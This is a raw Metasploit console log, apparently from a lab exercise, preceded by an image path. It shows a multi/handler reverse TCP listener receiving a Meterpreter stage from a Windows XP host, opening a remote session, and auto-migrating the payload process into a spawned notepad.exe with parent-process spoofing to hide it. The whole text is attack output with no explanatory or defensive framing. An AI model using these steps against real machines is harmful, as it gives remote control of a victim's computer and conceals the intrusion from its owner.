 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.5.132:1111
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.5.150
[*] Meterpreter session 1 opened (192.168.5.132:1111 -> 192.168.5.150:1116) at 2020-08-27 04:15:18 -0400
[*] Session ID 1 (192.168.5.132:1111 -> 192.168.5.150:1116) processing AutoRunScript 'post/windows/manage/migrat
e'
[*] Running module against WINXP
[*] Current server process: jkQVoWKq.exe (1328)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 500
[+] Successfully migrated into process 500